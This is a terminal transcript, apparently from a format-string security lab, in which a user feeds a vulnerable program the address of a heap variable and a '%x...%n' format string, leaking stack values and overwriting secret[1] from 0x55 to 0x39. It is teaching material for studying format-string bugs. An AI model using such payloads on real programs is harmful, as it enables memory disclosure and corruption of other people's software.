 seed@ubuntu>~/Documents/FormatStringLab$ ./vul_prog
The variable secret's address is 0xbffff140 (on stack)
The variable secret's value is 0x 804b008 (on heap)
secret[0]'s address is 0x 804b008 (on heap)
secret[1]'s address is 0x 804b00c (on heap)
Please enter a decimal integer
134524940
Please enter a string
%x|%x|%x|%x|%x|%x|%x|%x|%n
bffff148|1|b7eb8309|bffff16f|bffff16e|0|bffff254|804b008|
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x39
seed@ubuntu>~/Documents/FormatStringLab$